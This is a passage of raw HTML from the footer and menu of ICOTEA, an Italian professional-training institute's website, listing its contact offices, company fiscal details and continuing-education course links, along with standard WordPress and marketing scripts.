			Leggi Tutto »		</a>

				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="361" class="elementor elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p><p>Responsabilità Civile: € 500.000,00<br /><strong>IBAN:</strong> IT82V0326822300052621751420<br /><strong>BIC/SWIFT:</strong> SELBIT2BXXX</p><p><strong>Dati Fiscali:</strong><br /><strong>Codice Univoco/SDI:</strong> LM8ØSOU<br />P.Iva 01087100887 – CCIAA 93512</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">I nostri contatti</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sede Lombardia<br /></strong>Via Mecenate n.105 &#8211; 20138 <strong>Milano</strong><br />Fisso: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Lazio<br /></strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br /><a href="tel:+390695020944">Fisso: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sardegna</strong><strong><br /></strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br /><a href="tel:+390932793820">Fisso: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sicilia<br /></strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />Fisso: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Assistenza</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#1c757f7368797d5c757f7368797d327568"><span class="__cf_email__" data-cfemail="fd949e9289989cbd949e9289989cd39489">[email&#160;protected]</span></a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Tel.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Orari:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lun-Ven 9:00-13:00/14:00-18:00</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4c641d0 elementor-widget elementor-widget-image" data-id="4c641d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/Sticker_generico_orizzontale-r5jsk6zajcuc0qhzgs7zroaf5echv7xuhd2yezpotk.jpg" title="Sticker_generico_orizzontale" alt="Sticker_generico_orizzontale" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - Tutti i diritti sono riservati</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item">HTML Sitemap</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item" tabindex="-1">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item" tabindex="-1">HTML Sitemap</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
